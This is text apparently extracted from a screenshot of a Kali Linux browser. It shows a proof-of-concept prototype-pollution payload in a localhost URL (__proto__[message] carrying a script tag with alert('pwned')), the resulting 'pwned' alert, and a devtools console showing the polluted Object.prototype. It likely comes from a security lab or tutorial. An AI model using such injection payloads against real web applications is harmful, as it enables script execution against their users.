 localhost:3000/dashboard?__proto__[message]="<script> alert("pwned") </script>"
Import bookmarks… Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Task Manager
localhost:3000
pwned
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Filter Output Errors Wa
GET http://localhost:3000/favicon.ico
Object.prototype
Object { message: '"<script> alert("pwned") </script>"', … }